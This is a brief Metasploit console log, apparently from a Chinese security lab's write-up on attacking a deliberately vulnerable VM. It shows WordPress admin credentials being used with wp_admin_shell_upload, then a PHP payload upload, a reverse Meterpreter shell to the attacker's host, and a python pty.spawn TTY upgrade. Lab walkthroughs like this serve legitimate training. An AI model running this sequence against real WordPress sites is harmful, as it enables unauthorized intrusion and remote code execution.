 msf5 exploit(unix/webapp/wp_admin_shell_upload) > set rhosts 192.168.56.103
rhosts => 192.168.56.103
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set targeturi /wordpress
targeturi => /wordpress
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set username c0rrupt3d_brain
username => c0rrupt3d_brain
msf5 exploit(unix/webapp/wp_admin_shell_upload) > set password 24992499
password => 24992499
msf5 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 192.168.56.101:4444
[*] Authenticating with WordPress using c0rrupt3d_brain:24992499...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wordpress/wp-content/plugins/ZxZijBtIRs/XyPkbKOci
[*] Sending stage (38288 bytes) to 192.168.56.103
[*] Meterpreter session 1 opened (192.168.56.101:4444 -> 192.168.56.103:57450)
[+] Deleted XyPkbKOcie.php
[+] Deleted ZxZijBtIRs.php
[+] Deleted ../ZxZijBtIRs
meterpreter > shell
Process 8124 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
python一句话
python -c "import pty;pty.spawn('/bin/bash')"
shell-init: error retrieving current directory: getcwd: cannot access parent d
ory
www-data@ubuntu-extermely-vulnerable-m4ch1ine:$
Ms08067安全实验室